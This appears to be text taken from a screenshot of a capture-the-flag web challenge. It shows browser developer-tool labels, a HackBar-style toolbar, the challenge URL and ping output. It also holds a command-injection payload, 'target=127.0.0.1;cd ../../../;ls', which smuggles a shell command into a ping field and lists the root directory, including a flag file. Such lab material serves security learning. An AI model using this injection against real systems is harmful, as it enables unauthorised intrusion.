 PING 127.0.0.1 (127.0.0.1): 56 data bytes
bin
dev
etc
flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://997ed424-943b-4ec4-88fe-056c4f5a17e7.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
target=127.0.0.1;cd ../../../;ls